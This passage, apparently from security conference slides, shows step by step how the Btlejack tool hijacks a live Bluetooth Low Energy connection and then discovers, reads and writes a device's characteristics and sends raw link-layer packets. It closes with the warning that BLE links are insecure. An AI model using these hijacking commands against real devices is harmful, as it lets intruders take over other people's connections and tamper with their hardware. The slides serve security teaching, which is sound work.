



#### Use the *-j* option of Btlejack to enable hijacking:

```
# btlejack -f 0x61c3c3c8 -t
BtleJack version 2.0
[i] Using cached parameters (created on 2019-10-21 13:51:55)
[i] Detected sniffers:
> Sniffer #0: fw version 2.0
> Sniffer #1: fw version 2.0
\sim Sniffer #2: fw version 2.0
[i] Synchronizing with connection 0x61c3c3c8 ...
 CRCInit: 0xd7d444
 Channel Map = 0x1fffffffff
 Hop interval = 40Hop increment = 9
[i] Synchronized, hijacking in progress ...
[i] Connection successfully hijacked, it is all yours \lozengebtlejack>
```
### Discover services and characteristics

#### discover

#### Example

```
btlejack> discover
Discovered services:
Service UUID: 1800
Characteristic UUID: 2a00
| handle: 0002
| properties: read write (0a)
\ value handle: 0003
Characteristic UUID: 2a01
| handle: 0004
 | properties: read (02)
 \ value handle: 0005
\left[ \ldots \right] , and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contrac
```
## Reading a characteristic

read <value handle (hex)>

#### Example

btlejack> read 0x03 read>> 42 42 43 20 6d 69 63 72 6f 3a 62 69 74 20 5b 74 69 7a 69 70 5d

## Writing a characteristic

write <value handle (hex)> <format> <value>

#### Example

btlejack> write 0x03 str HelloWorld >> 0a 05 01 00 04 00 13 btlejack> read 0x03 read>> 48 65 6c 6c 6f 57 6f 72 6c 64

### Send raw PDUs

ll <raw PDU (hex)>

## Example (LL\_PING\_REQ)

btlejack> ll 030112 >> 07 02 07 12

Device responded with a control pdu (LL\_UNKNOWN\_RSP – 0x07) for our control opcode 0x12 (LL\_PING\_REQ). That means this feature is not implemented.

Sending raw PDUs allow BLE stack fuzzing, although Btlejack is not the best way to perform this. But it sometimes can be useful.

## conclusion

## Bluetooth Low Energy and Security

Bluetooth Low Energy provides many ways to secure any communication, but there are also many ways not to do it right (due to weak options proposed by this standard).

## Consider all the threats

Consider any BLE communication as insecure, as there are lot of tools in the wild to:

- $\triangleright$  sniff any communication (encrypted or not)
- $\blacktriangleright$  hijack any communication (encrypted or not)
- $\triangleright$  break weak crypto if it is used

# QUESTIONS?